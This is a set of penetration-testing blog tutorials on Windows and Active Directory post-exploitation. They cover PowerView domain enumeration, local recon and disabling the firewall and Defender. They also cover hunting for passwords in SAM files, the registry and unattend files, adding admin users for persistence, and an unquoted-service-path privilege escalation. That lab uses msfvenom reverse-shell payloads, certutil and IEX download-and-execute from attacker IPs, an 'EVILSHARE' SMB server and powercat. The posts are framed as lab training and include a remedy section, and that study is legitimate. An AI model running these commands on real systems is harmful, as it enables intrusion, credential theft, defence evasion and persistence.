- Get-NetUser -properties name, description #Get all descriptions
- Get-NetUser -properties name, pwdlastset, logoncount, badpwdcount #Get all pwdlastset, logoncount and badpwdcount
- Find-UserField -SearchField Description -SearchTerm “built” #Search account with “something” in a parameter
6. Users Filters
- Get-NetUser -UACFilter NOT_ACCOUNTDISABLE -properties distinguishedname #All enabled users
- Get-NetUser -UACFilter NOT_ACCOUNTDISABLE | select samaccountname, description, pwdlastset, logoncount, badpwdcount #Basic user enabled info
- Get-NetUser -UACFilter ACCOUNTDISABLE #All disabled users
- Get-NetUser -UACFilter SMARTCARD_REQUIRED #Users that require a smart card
- Get-NetUser -UACFilter NOT_SMARTCARD_REQUIRED -Properties samaccountname #Not smart card users
- Get-NetUser -LDAPFilter ‘(sidHistory=*)’ #Find users with sidHistory set
- Get-NetUser -SPN #Kerberoastable users
- Get-NetUser -PreauthNotRequired #ASREPRoastable users
- Get-NetUser -SPN | select serviceprincipalname #Kerberoastable users
- Get-NetUser -SPN | ?{$_.memberof -match ‘Domain Admins’} #Domain admins kerberostable
- Get-Netuser -TrustedToAuth #Useful for Kerberos constrain delegation
- Get-NetUser -AllowDelegation -AdminCount #All privileged users that aren’t marked as sensitive/not for delegation
- # retrieve *most* users who can perform DC replication for dev.testlab.local (i.e. DCsync)
- Get-ObjectAcl “dc=dev,dc=testlab,dc=local” -ResolveGUIDs | ? {
- ($_.ObjectType -match ‘replication-get’) -or ($_.ActiveDirectoryRights -match ‘GenericAll’)
- }
Domain Groups
1. Get AD domain groups
2. Filter by admins
- Get-DomainGroup -Name “Domain admins”
3. Get members of a AD group
- Get-DomainGroupMember -Name “Domain admins”
- Get-DomainGroupMember -Name “Domain admins” -Recurse
4. Filter by domain
- Get-DomainGroup -Domain “OSCP-LAB”
4. See all AD groups a user is member of
- Get-DomainGroup -Username “user1”
5. More of group commands
- Get-NetGroup #Get groups
- Get-NetGroup | select samaccountname, admincount, description
- Get-NetGroup -Domain mydomain.local #Get groups of an specific domain
- Get-NetGroup ‘Domain Admins’ #Get all data of a group
- Get-NetGroup -AdminCount #Search admin groups
- Get-NetGroup -UserName “myusername” #Get groups of a user
- Get-NetGroupMember -Identity “Administrators” –Recurse #Get users inside “Administrators” group. If there are groups inside of this grup, the -Recurse option will print the users inside the others groups also
- Get-NetGroupMember -Identity “Enterprise Admins” -Domain mydomain.local #Remember that “Enterprise Admins” group only exists in the rootdomain of the forest
- Get-NetLocalGroup -ComputerName dc.mydomain.local -ListGroups #Get Local groups of a machine (you need admin rights in no DC hosts)
- Get-NetLocalGroupMember -computername dcorp-dc.dollarcorp.moneycorp.local #Get users of localgroups in computer
- Get-DomainObjectAcl -SearchBase ‘CN=AdminSDHolder,CN=System,DC=testlab,DC=local’ -ResolveGUIDs #Check AdminSDHolder users
- Get-DomainObjectAcl -SearchBase ‘CN=AdminSDHolder,CN=System,DC=EGOTISTICAL-BANK,DC=local’ | %{ $_.SecurityIdentifier } | Convert-SidToName #Get AdminSDHolders
- Get-NetGPOGroup #Get restricted groups
Domain Computers
1. Query all the AD domain computers
- Get-DomainComputer “OSCP-WinAD-Server.oscp-lab.com”
2. Filter by computer type
- Get-DomainComputer -OperatingSystem “*2008*”
3. Check for live computers
4. Filter by computer name
- Get-DomainComputer -Name “
5. Other computer commands
- Get-NetComputer #Get all computer objects
- Get-NetComputer -Ping #Send a ping to check if the computers are working
- Get-NetComputer -Unconstrained #DCs always appear but aren’t useful for privesc
- Get-NetComputer -TrustedToAuth #Find computers with Constrined Delegation
- Get-DomainGroup -AdminCount | Get-DomainGroupMember -Recurse | ?{$_.MemberName -like ‘*$’} #Find any machine accounts in privileged groups
- Get-NetComputer | select samaccountname, operatingsystem
- Get-NetComputer -Unconstrained | select samaccountname #DCs always appear but aren’t useful for privesc
- Get-NetComputer -TrustedToAuth | select samaccountname #Find computers with Constrained Delegation
- Get-DomainGroup -AdminCount | Get-DomainGroupMember -Recurse | ?{$_.MemberName -like ‘*$’} #Find any machine accounts in privileged groups
Domain Group policy (GPO) & OU
1. Display Group policy object
- Get-DomainGPO
- Get-DomainGPO | Select displayname,name
2. Get computer GPO settings
- Get-DomainGPO -ComputerName <name>
- Get-DomainGPO -ComputerName <displayname>
3. Get domain ou
4. Other commands
- Get-NetGPO #Get all policies with details
- Get-NetGPO | select displayname #Get the names of the policies
- Get-NetGPO -ComputerName <servername> #Get the policy applied in a computer
- gpresult /V #Get current policy
- Get-DomainObjectAcl -LDAPFilter ‘(objectCategory=groupPolicyContainer)’ | ? { ($_.SecurityIdentifier -match ‘^S-1-5-.*-[1-9]\d{3,}$’) -and ($_.ActiveDirectoryRights -match ‘WriteProperty|GenericAll|GenericWrite|WriteDacl|WriteOwner’)}
- Get-NetGPO -GPOName ‘{3E04167E-C2B6-4A9A-8FB7-C811158DC97C}‘ #Get GPO of an OU
- Get-NetOU #Get Organization Units
- Get-NetOU StudentMachines | %{Get-NetComputer -ADSPath $_} #Get all computers inside an OU (StudentMachines in this case)
Shares
1. Enumerate shares
- Find-DomainShare -Verbose
2. Connect to the share
- cd \\<FQDN or IP>\<sharename>
- cd \\192.168.0.100\local_share
3. Search readable shares
- Find-DomainShare -CheckShareAccess
ACL
1. Find the ACL rules associated to a user
- whoami
- Get-ObjectAcl -SamAccountName user1 -ResolveGUIDS
2. Find if there is any generic access
- Get-Object -SamAccountName ‘<Group>’ -ResolveGUIDS | ? { ($_.ActiveDirectoryRights –match ‘GenericWrite ‘) -and ($_.SecurityIdentifier -match ‘<SID>’) }
- Get-Object -SamAccountName * -ResolveGUIDS | ? { ($_.ActiveDirectoryRights –match ‘GenericWrite ‘) -and ($_.SecurityIdentifier -match ‘<SID>’) }
3. Having write access into a domaingroup allows you to add users to that group
- Add-DomainGroupMember -Identity ‘Domain Admins’ -Members ‘User1’ –Domain ‘OSCP-LAB’
Other ACL commands
- Get-PathAcl -Path “\\dc.mydomain.local\sysvol” #Get permissions of a file
- Find-InterestingDomainAcl -ResolveGUIDs #Find intresting ACEs (Interesting permisions of “unexpected objects” (RID>1000 and modify permissions) over other objects
- Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReference -match “RDPUsers”} #Check if any of the interesting permissions founds is realated to a username/group
- Get-NetGroupMember -GroupName “Administrators” -Recurse | ?{$_.IsGroup -match “false”} | %{Get-ObjectACL -SamAccountName $_.MemberName -ResolveGUIDs} | select ObjectDN, IdentityReference, ActiveDirectoryRights #Get special rights over All administrators in domain
ADRecon: Active Directory Recon
ADRecon is a tool which extracts and combines various artefacts (as highlighted below) out of an AD environment.
It can be run from any workstation that is connected to the environment, even hosts that are not domain members. Furthermore, the tool can be executed in the context of a non-privileged (i.e. standard domain user) account. Fine Grained Password Policy, LAPS and BitLocker may require Privileged user accounts.
The following information is gathered by the tool:
- Forest;
- Domain;
- Trusts;
- Sites;
- Subnets;
- Default and Fine Grained Password Policy (if implemented);
- Domain Controllers, SMB versions, whether SMB Signing is supported and FSMO roles;
- Users and their attributes;
- Service Principal Names (SPNs);
- Groups and memberships;
- Organizational Units (OUs);
- GroupPolicy objects and gPLink details;
- DNS Zones and Records;
- Printers;
- Computers and their attributes;
- PasswordAttributes (Experimental);
- LAPS passwords (if implemented);
- BitLocker Recovery Keys (if implemented);
- ACLs (DACLs and SACLs) for the Domain, OUs, Root Containers, GPO, Users, Computers and Groups objects;
- GPOReport (requires RSAT);
- Kerberoast (not included in the default collection method); and
- Domain accounts used for service accounts (requires privileged account and not included in the default collection method).
NOTE: The tool will use Microsoft Remote Server Administration Tools (RSAT) if available, otherwise it will communicate with the Domain Controller using LDAP.
https://github.com/sense-of-security/ADRecon
How to use
1. Download the tool, and start a web server in your local machine
- git clone https://github.com/sense-of-security/ADRecon.git
- cd ADRecon
- ls
- python3 -m http.server 9999

2. Have the file ADRecon.ps1 transferred to the target machine. I’ll use powershell
- IWR http://192.168.0.16:9999/ADRecon.ps1 -OutFile ADRecon.ps1
- dir

3. Start a powershell process with execution bypass, then, execute the script
- powershell -ep bypass
- .\ADRecon.ps1 -OutputDir ADRecon_results -OutputType HTML

4. Looking at the directory we can see the script created a directory named ADRecon_results
- dir
- cd ADRecon_results
- dir

5. Into the folder HTML-Files we will see the result of each script

6. You can see different type of results such as
Users

Computers

Domain

Domain Controllers

Groups

DACLs

Password Policy

OUs

Inspect all of them and start gathering information about the domain controller
by Vry4n_ | Jan 20, 2022 | WIndows Post-Exploitation
This activity is intended to guide you with some basic manual reconnaissance activity.
Windows Local user & local enumeration
1. Check the current user
- echo %USERNAME% || whoami
- whoami

Powershell

2. View the logged in user privileges

3. Display the user groups to which the current user belongs.

4. See the local users

Note: User1 is not listed as it is a Domain user
5. To view all users including local and domain users that have logged in to this machine

6. You can also see local users using powershell
- Get-LocalUser
- Get-LocalUser | Select-Object -Property Name,Enabled,LastLogon

7. We could also get usernames by inspecting the users’ directory (C:/Users)
- Get-ChildItem C:/Users -Force
- Get-ChildItem C:/Users -Force | Select Name

8. The “Net Accounts” command is used to set the policy settings on local computer, such as Account policies and password policies. This command can’t be used on domain controller. This command is only used on local computer.

9. Learn more about a specific local user

10. net localgroup displays the name of the server and the names of local groups on the computer.

11. you can also get the local groups using Powershell
- Get-LocalGroup
- Get-LocalGroup | ft Name

12. You can also see the users that belong to a group
- net localgroup administrators

13. You can also get user membership using powershell
- Get-LocalGroupMember Administrators
- Get-LocalGroupMember Administrators | ft Name,PrincipalSource

Get Folder permissions
1. To get folder permissions in powershell use
- (get-acl .\test-dir\).access
- (get-acl .\test-dir\).access | ft IdentityReference, FileSystemRights, AccessControlType

2. You can use CMD to check on folder permissions

Network
1. To know the network information of the PC you can run

2. This can also be achieved from Powershell
- Get-NetIPConfiguration
- Get-NetIPConfiguration | ft InterfaceAlias, InterfaceDescription, IPv4Address

3. Get DNS information
- Get-DnsClientServerAddress
- Get-DnsClientServerAddress -AddressFamily IPv4
- Get-DnsClientServerAddress -AddressFamily IPv4 | ft ServerAddresses

Note: In some environments it is normal to see the AD server act as DNS server too.
4. Display routing table

5. Get more routing information from the host
- Get-NetRoute
- Get-NetRoute -AddressFamily IPv4
- Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix, NextHop, RouteMetric, ifIndex

6. Know about the ARP table, IP and MAC addresses in the network

7. We can also get ARP table using
- Get-NetNeighbor
- Get-NetNeighbor -AddressFamily IPv4
- Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex, IPAddress, LinkLayerAddress, State

8. We can get information about who is currently connected to our PC, and the process ID PID

9. Check the state of the local Firewall configuration
- netsh firewall show status

10. Now check the current firewall configuration
- netsh firewall show config

Extra
As soon as you get local administrator you can disable FW and AV to do other stuff.
11. To disable the Firewall you can run (requires administrator privileges)
- netsh firewall set opmode disable
12. Set all profiles to off (requires administrator privileges)
- netsh advfirewall set allprofiles state off
Antivirus
1. You can check the Malware Protection status

2. After checking the AV info you can check for the FW domain status
- netsh advfirewall show domain

Note: To read the Firewall logs you need administrator rights
3. You can also print all profiles Domain, Private & Public
- netsh advfirewall show allprofiles

4. To disable AV run the following (you need administrator permissions)
- Set-MpPreference -DisableRealtimeMonitoring $true

5. Also, you can disable the IOAVprotection using (requires admin rights)
- Set-MpPreference -DisableIOAVProtection $true
6. You can check the AV rules
- $a = Get-ApplockerPolicy -effective
- $a.rulescollections
Find Passwords
The Security Account Manager (SAM), often Security Accounts Manager, is a database file. The user passwords are stored in a hashed format in a registry hive either as a LM hash or as a NTLM hash. This file can be found in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM.
- # Usually %SYSTEMROOT% = C:\Windows
- %SYSTEMROOT%\repair\SAM
- %SYSTEMROOT%\System32\config\RegBack\SAM
- %SYSTEMROOT%\System32\config\SAM
- %SYSTEMROOT%\repair\system
- %SYSTEMROOT%\System32\config\SYSTEM
- %SYSTEMROOT%\System32\config\RegBack\system
Generate a hash file for John using pwdump or samdump2.
- pwdump SYSTEM SAM > /root/sam.txt
- samdump2 SYSTEM SAM -o sam.txt
Then crack it with john -format=NT /root/sam.txt.
1. You can copy and crack the following files
- C:\windows\system32\config\SAM
- C:\windows\system32\config\SYSTEM
2. Locate passwords in unattend.xml files.
- C:\unattend.xml
- C:\Windows\Panther\Unattend.xml
- C:\Windows\Panther\Unattend\Unattend.xml
- C:\Windows\system32\sysprep.inf
- C:\Windows\system32\sysprep\sysprep.xml
Display the content of these files with
- dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>null
Note: The Metasploit module post/windows/gather/enum_unattend looks for these files.
Search for files
1. Search for a keyword in any file, and open it (CMD)
- findstr /spin “password” *.*

2. Also search for files containing the word password in its contents
- cd c:\ & FINDSTR /SI /M “password” *.xml *.txt *.ini *.config
- findstr /si password *.xml *.ini *.txt *.config
3. Search for files based on their name
- dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
4. Also search for files that have a specific name (CMD)
- where /R C:\ file-test.txt
- where /R C:\ *.ini

Search/Find Registry
1. Search within the registry for keywords (usernames & passwords)
- REG QUERY HKLM /F “password” /t REG_SZ /S /K
- REG QUERY HKLM /F “pass” /t REG_SZ /S /K
- REG QUERY HKCU /F “password” /t REG_SZ /S /K
- REG QUERY HKCU /F “pass” /t REG_SZ /S /K

2. Search for usernames
- REG QUERY HKLM /F “username” /t REG_SZ /S /K
- REG QUERY HKLM /F “user” /t REG_SZ /S /K
- REG QUERY HKCU /F “username” /t REG_SZ /S /K
- REG QUERY HKCU /F “user” /t REG_SZ /S /K
3. Other searches
- reg query “HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon” # Windows Autologin
- reg query “HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon” 2>nul | findstr “DefaultUserName DefaultDomainName DefaultPassword”
- reg query “HKLM\SYSTEM\Current\ControlSet\Services\SNMP” # SNMP parameters
- reg query “HKCU\Software\SimonTatham\PuTTY\Sessions” # Putty clear text proxy credentials
- reg query “HKCU\Software\ORL\WinVNC3\Password” # VNC credentials
- reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password
4. Read the value of certain sub key
- REG QUERY “HKLM\Software\Microsoft\FTH” /V RuleList
IIS Web config
- Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
- C:\inetpub\wwwroot\web.config
Other files
- %SYSTEMDRIVE%\pagefile.sys
- %WINDIR%\debug\NetSetup.log
- %WINDIR%\repair\sam
- %WINDIR%\repair\system
- %WINDIR%\repair\software, %WINDIR%\repair\security
- %WINDIR%\iis6.log
- %WINDIR%\system32\config\AppEvent.Evt
- %WINDIR%\system32\config\SecEvent.Evt
- %WINDIR%\system32\config\default.sav
- %WINDIR%\system32\config\security.sav
- %WINDIR%\system32\config\software.sav
- %WINDIR%\system32\config\system.sav
- %WINDIR%\system32\CCM\logs\*.log
- %USERPROFILE%\ntuser.dat
- %USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
- %WINDIR%\System32\drivers\etc\hosts
- C:\ProgramData\Configs\*
- C:\Program Files\Windows PowerShell\*
- dir c:*vnc.ini /s /b
- dir c:*ultravnc.ini /s /b
System Information
1. You can check for Windows details (including patching info) using Systeminfo

2. You can also filter this out
- systeminfo | FINDSTR /B /C:”OS Name” /C:”OS Version”

3. Search for patching information

Persistance add user
When you become administrator, you can add users with administrator privileges
1. Add a user
- net user /add puser1 Password123

2. Add it to the group
- net localgroup administrators puser1 /add

Schedule tasks
With schedule tasks you can add/ modify a script to do what you need
1. Display schedule tasks

by Vry4n_ | Jan 10, 2022 | WIndows Post-Exploitation
When a service is created whose executable path contains spaces and isn’t enclosed within quotes, leads to a vulnerability known as Unquoted Service Path which allows a user to gain SYSTEM privileges (only if the vulnerable service is running with SYSTEM privilege level which most of the time it is).
if the service is not enclosed within quotes and is having spaces, it would handle the space as a break and pass the rest of the service path as an argument.
This can be exploited to execute an arbitrary binary when the vulnerable service starts, which could allow to escalate privileges to SYSTEM
How does it work?
The way to exploit this vulnerability is to place a malicious executable somewhere in the service path, and name it in a way that starts with the first few letters of the next directory in the service path. When the service starts, it will then execute the evil binary and grant remote SYSTEM access.
An adversary can place an executable in a higher level directory of the path, and Windows will resolve that executable instead of the intended executable. For example, if the path in a shortcut is C:\program files\myapp.exe, an adversary may create a program at C:\program.exe that will be run instead of the intended program.
Unquoted Path or Unquoted Service path is reported as a critical vulnerability in Windows, such vulnerability allows an attacker to escalate the privilege for NT AUTHORITY/SYSTEM for a low-level privilege user account.
Requirements
- if the path has one or more spaces
- it is not surrounded by quotation marks
- Have write permissions in the directory to place the malicious file
- Be able to Start/Stop the service, or at least, reboot the server for the service to auto start
- The malicious program/service will have to start with the first letters before the first space of the next directory
If it is initiated by a member of administrators group we will get the same privileges
the filename will be executed in the order from left to right until the space is reached and will append .exe at the end of this spaced path.
In order to run SomeExecutable.exe, the system will interpret this path in the following order from 1 to 5.
- C:\Program.exe
- C:\Program Files\VK9.exe
- C:\Program Files\VK9 Security\binary.exe
- C:\Program Files\Vk9 Security\binary files\executable.exe
- C:\Program Files\Vk9 Security\binary files\executable files\real-program.exe
Considering we have the write permissions in the context of the user shell (more on this later) in any of the spaced folders above, we as an attacker can drop our malicious executable in that folder to get a reverse shell as SYSTEM.
When the system boots, Windows auto starts some of its services. Services on Windows communicate with the Service Control Manager which is responsible to start, stop and interact with these service processes.
Access Rights for the Service Control Manager
The SCM creates a service object’s security descriptor when the service is installed by the CreateService function. The default security descriptor of a service object grants the following access.

Anything like SERVICE_CHANGE_CONFIG or SERVICE_ALL_ACCESS is a win. In fact, any of the following permissions are worth looking out for:
- SERVICE_CHANGE_CONFIG
- SERVICE_ALL_ACCESS
- GENERIC_WRITE
- GENERIC_ALL
- WRITE_DAC
- WRITE_OWNER
Lab Set up
1. First I will create 2 users (usera & userb). usera will be part of the administrators & users groups, and userb will part of users only
Create usera
- net user usera P4ssword123 /add
- net localgroup Administrators usera /add

Create userb
- net user userb P4ssword123 /add
- net localgroup Users userb /add

2. Looking at their privileges
- net user usera
- net user userb

3. Log in with the Administrator account, and create in CMD a service task
- sc create “VK9 Security Vulnerable Service” binpath= “C:\Program Files\Vk9 Security\binary files\executable files\real-program.exe” Displayname= “Vk9 Vuln Service” start= auto

Note: Displayname is advisable to be specified but not necessary (if not mentioned, then it will be same as the service name)
4. Now if we go to “Services” we can see the new one created

5. You can use powershell to see the service
- Get-Service
- Get-Service -DisplayName “Vk9 Vuln Service”

6. Also from CMD
- sc query “VK9 Security Vulnerable Service” state=all

7. We will now proceed to create the folders (with the administrator account), and, to give the appropriate permissions
- mkdir “C:\Program Files\Vk9 Security\binary files\executable files\”
8. Now Check the permissions in the folder we will make vulnerable, as we can see BUILTIN\Users group only has (read & execute) permissions
- icacls “C:\Program Files\Vk9 Security/binary files”

NOTE: The main icacls permissions are as follows:
- F – Full access
- M– Modify access
- RX – Read and execute access
- R – Read-only access
- W – Write-only access
Whereas these are used for file/folder inheritance:
- (OI) – Object inherit
- (CI) – Container inherit
- (IO) – Inherit only
- (NP) – Do not propagate inherit
9. Lets add WRITE permissions to BUILTIN\Users
- icacls “C:\Program Files\Vk9 Security/binary files” /GRANT “BUILTIN\Users”:W
- icacls “C:\Program Files\Vk9 Security/binary files”

10. Please any program in “C:\Program Files\Vk9 Security\binary files\executable files\real-program.exe”
Identification
1. Logging in using userb, the one that only belongs to BUILTIN\Users
- wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v “C:\Windows\\” | findstr /i /v “””

Note: you can also check the folders permissions
- icacls “C:\Program Files\Vk9”
2. This can also be found in registry
- reg query “HKLM\SYSTEM\CurrentControlSet\Services\VK9 Security Vulnerable Service”

3. Using PowerUp.ps1 we can also enumerate this vulnerability
- powershell -ep bypass
- Import-Module .\PowerUp.ps1
- Invoke-AllChecks

4. We can also search only for UnquotedServicePath
- Import-Module .\PowerUp.ps1
- Get-UnquotedService

Manual Exploitation
1. We already identified Unquoted service path
- wmic service get name,pathname,displayname,startmode | findstr /i auto | findstr /i /v “C:\Windows\\” | findstr /i /v “””
2. Also looking at the directories, we identified “C:\Program Files\Vk9 Security\binary files” to have READ, WRITE, EXECUTE permissions for BUILTIN:Users
- icacls “C:\Program Files\Vk9 Security/binary files”
3. We can now drop a payload file into that directory, first we need to create it
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.7 LPORT=7777 -f exe -o executable.exe

4. Start a web server at your Linux local server
- python3 -m http.server 9999

5. In your target machine, download the file into the target directory, and give full permissions to Everyone
- cd “C:\Program Files\Vk9 Security\binary files”
- certutil -urlcache -split -f “http://192.168.0.13:9999/executable.exe” executable.exe
- dir
- icacls executable.exe /grant Everyone:F

6. Now start a listener on port 7777 in your local machine

7. Now, check if you have rights to restart (stop/start) the service
- sc stop “VK9 Security Vulnerable Service”
- sc qc “VK9 Security Vulnerable Service”

Note: we get access denied due to our permissions. Our userb has only BUILTIN:Users rights
8. Try to reboot the server, and see if the service automatically runs at start.
9. Once, the server loads back, you should get a shell back to your listener

when the system will boot/reboot, as its start type is AUTO_START, this service will interact with the Service Control Manager and traverse the path to its binary executable.
Not found > C:\Program Files
Not found > C:\Program Files\Vk9 Security
Found > C:\Program Files\Vk9 Security\binary files\executable.exe
Not Found > C:\Program Files\Vk9 Security\binary files\executable files\
Since, we have dropped our executable.exe, whilst searching for real-program.exe it will first encounter executable.exe and will end up executing this instead due to it being unquoted service binary path, thus, giving us back a reverse shell on our nc listener.
Metasploit
This technique can also be exploited using automated tools like Metasploit. Below the steps to exploit it.
1. Having already a Meterpreter session, we can start by running post exploitation tools
- background
- use exploit/windows/local/unquoted_service_path
- show options

2. Set the session value to our current session

Note: In this case the payload failed because we have no rights to restart the service, nor, restart the server. If we restart the server probable our Meterpreter communication will fail. So, I will use another user instead of userb, someone that has service start/stop privileges
3. Testing with another user that has start/stop privilges we can see the script being executed successfully
- set SESSION 13
- exploit
- getuid

Note: this exploit works well if the user account is in Administrators group coupled with using a exploit module to bypass UAC.
PowerSploit
PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
we are focusing on two of its modules Get-ServiceUnquoted and Write-ServiceBinary.
- Get-ServiceUnquoted tells us the service name, executable path, modifiable path along with who has the rights to modify which path.
- After we have found the Unquoted Service Path, we will use PowerSploit’s Write-ServiceBinary to write the shell to disk within the executable path.
1. Download PowerUp into your Linux machine, and set a web server.
- git clone https://github.com/PowerShellMafia/PowerSploit.git
- cd PowerSploit/Privesc
- python3 -m http.server 9999

2. From the windows server run this command to execute the file in memory, without the need to download to disk. It will execute Get-ServiceUnquoted
- powershell -nop -exec bypass -c “IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.13:9999/PowerUp.ps1’);Get-UnquotedService”

Break down of the command
- -nop: Short for NoProfile. It enables PowerShell to not execute profile scripts and right away launch your script in an untouched environment
- -exec bypass: If script execution is not allowed, make sure to explicitly allow it in order to run our powershell script
- -c: command to run from PowerShell
- If you have the Internet access from this reverse shell, then give the PowerUp.ps1 Github’s URL directly as a string to DownloadString in above command or else it can be downloaded from here locally. Download and fetch this script from the attacker’s machine to the victim’s machine if both are in the same network
3. Run Get-ModifiablePath to get the exact folder that is vulnerable
- powershell -nop -exec bypass -c “IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.13:9999/PowerUp.ps1’);Get-ChildItem C:\ -Recurse | Get-ModifiablePath”

4. With this command we can print the permissions in the folder, we can see BUILTIN\Users with write privileges
- powershell -nop -exec bypass -c “Get-acl ‘C:\Program Files\VK9 Security\binary files’ | % {$_.access}”

5. Knowing the exact folder, and the permissions we can proceed to create a stageless payload
- msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.13 LPORT=1337 -f exe -o executable.exe

6. Now start a SMB server to transfer files to the windows machine
- impacket-smbserver EVILSHARE ~/Desktop -smb2support

7. Now, proceed to download the file into the right folder using powershell, for this I’ll use Write-ServiceBinary
- powershell -nop -exec bypass -c “IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.13:9999/PowerUp.ps1’);Write-ServiceBinary -Name ‘VK9 Security Vulnerable Service’ -Command ‘\\192.168.0.13\EVILSHARE\executable.exe’ -Path ‘C:\Program Files\VK9 Security\binary files\executable.exe'”

Write-ServiceBinary takes 3 switches in the above command:
- -Name: Name of the vulnerable service
- -Command: The custom command when malicious service binary will be executed
- -Path: Path to the vulnerable binary which will be executed
Note: you can also verify the file has been delivered by running dir in the target location
- cd “C:\Program Files\Vk9 Security\binary files”
- dir

8. Once, the file has been delivered to the target location, we proceed to start a nc listener

9. Proceed to reboot the server, once, it loads back a reverse shell should be executed

Remedy
Windows 0day vulnerabilities are very often unquoted service paths. it gets all the services from HKLM\SYSTEM\CurrentControlSet\services, finds those services with spaces and without quotes, prepends and appends double quotes to the service binary executable and fixes it.
Vulnerability Solution: Ensure that any services that contain a space in the path enclose the path in quotes.
Examples:
Unquoted service path: C:\Program Files\VK9 Security\binary files\executable files\real-program.exe
Quoted service path: ” C:\Program Files\VK9 Security\binary files\executable files\real-program.exe”

Conclusion
To successfully exploit this vulnerability, following conditions should be met.
- The service executable path should not be enclosed in quotes and have spaces.
- It should be running with LocalSystem privileges. If not, whatever privileges it will be running as will provide us a reverse shell with that same privilege level considering it is a auto-start service.
- Users should have write access in one of the folders where the binary path resides.
- Users should have the rights to restart the service. If not, it should be an auto-start service so that upon rebooting the system, it communicates with the Service Control Manager and you know the rest.
References
https://medium.com/@SumitVerma101/windows-privilege-escalation-part-1-unquoted-service-path-c7a011a8d8ae
https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createprocessa
https://attack.mitre.org/techniques/T1574/009/
https://hackingarticles.in/windows-privilege-escalation-unquoted-service-path/
by Vry4n_ | Jan 5, 2022 | Uncategorised
Part of penetration testing (post-exploitation) requires you to transfer files from your machine to the target machine. Here are some commands we can use to download files in windows.
HTTP
1. Set up a Web Server
- python3 -m http.server 8888
- python2.7 -m SimpleHTTPServer 8888

2. We will transfer a file named VK9-Sec.jpg
CertUtil
1. In CMD you can run to download files
- certutil -urlcache -split -f “http://ip-addr:port/file” [output-file]
- certutil -urlcache -split -f “http://192.168.0.13:8888/VK9-Sec.jpg” VK9-Sec.jpg
- dir VK9-Sec.jpg

PowerShell (IWR)
- IWR http://192.168.0.13:8888/VK9-Sec.jpg -OutFile VK9-Sec.jpg
- dir VK9-Sec.jpg

2. It can also be run from CMD
- powershell.exe IWR http://192.168.0.13:8888/VK9-Sec.jpg -OutFile VK9-Sec.jpg
- dir VK9-Sec.jpg

Powershell (Invoke-WebRequest)
- Invoke-WebRequest -URI ‘http://192.168.0.13:8888/VK9-Sec.jpg ‘ -Outfile .\VK9-Sec.jpg
- dir VK9-Sec.jpg

2. This can also be run from CMD
- powershell.exe Invoke-WebRequest -URI ‘http://192.168.0.13:8888/VK9-Sec.jpg’ -Outfile .\VK9-Sec.jpg
- dir VK9-Sec.jpg

Fileless download
We can download and execute from memory using Powershell.
1. First we will set up a web server containing Sherlock.ps1 to execute as a test
- git clone https://github.com/rasta-mouse/Sherlock.git
- cd Sherlock
- python3.9 -m http.server 9999

2. In the remote machine you have to execute
Powershell
- powershell -ep bypass
- IEX(New-Object Net.WebClient).DownloadString(‘http://192.168.0.16:8888/Sherlock.ps1’);Find-AllVulns

CMD
- powershell.exe “iex(new-object net.webclient).downloadString(‘http://192.168.0.16:8888/Sherlock.ps1’);Find-AllVulns”

FTP
Pyftpdlib Python library
FTP is another common method of file transfer, and FTP clients are usually installed by default on Windows machines.
1. Install in your local linux server the python library for setting up the FTP server, (you can run it without sudo as well)
- sudo pip3 install pyftpdlib
- sudo python3 -m pyftpdlib -p 21

2. From the remote Windows machine we can connect using FTP.
- Open 192.168.0.16
- User: anonymous
- Password: anonymous

3. As we logged in successfully, we can run FTP commands to inspect the files in the directories and download it into our machine

Note as you can see the transfer completed. If we actually check our directory, we will see the file downloaded

SMB
We can also use the SMB protocol to transfer files.
1. Start a SMB server in Kali
- impacket-smbserver EVILSHARE ~/Desktop -smb2support

2. From the remote machine connect to the SMB server we just set up, we can see our share “EVILSHARE”

3. List the files in the share
- dir \\192.168.0.13\EVILSHARE

3. Download into the remote server
- copy \\192.168.0.13\EVILSHARE\VK9-Sec.jpg

by Vry4n_ | Jan 5, 2022 | WIndows Post-Exploitation
This tutorial is to show you how to use powercat which is the Windows equivalent tool for netcat linux. (Netcat: The powershell version. (Powershell Version 2 and Later Supported))
https://github.com/besimorhino/powercat
Parameters:
- -l Listen for a connection. [Switch]
- -c Connect to a listener. [String]
- -p The port to connect to, or listen on. [String]
- -e Execute. (GAPING_SECURITY_HOLE) [String]
- -ep Execute Powershell. [Switch]
- -r Relay. Format: “-r tcp:10.1.1.1:443” [String]
- -u Transfer data over UDP. [Switch]
- -dns Transfer data over dns (dnscat2). [String]
- -dnsft DNS Failure Threshold. [int32]
- -t Timeout option. Default: 60 [int32]
- -i Input: Filepath (string), byte array, or string. [object]
- -o Console Output Type: “Host”, “Bytes”, or “String” [String]
- -of Output File Path. [String]
- -d Disconnect after connecting. [Switch]
- -rep Repeater. Restart after disconnecting. [Switch]
- -g Generate Payload. [Switch]
- -ge Generate Encoded Payload. [Switch]
- -h Print the help message. [Switch]
Basic Connections
By default, powercat reads input from the console and writes input to the console using write-host. You can change the output type to ‘Bytes’, or ‘String’ with -o.
Basic Client:
- powercat -c 10.1.1.1 -p 443
Basic Listener:
Basic Client, Output as Bytes:
- powercat -c 10.1.1.1 -p 443 -o Bytes
File Transfer
powercat can be used to transfer files back and forth using -i (Input) and -of (Output File).
Send File:
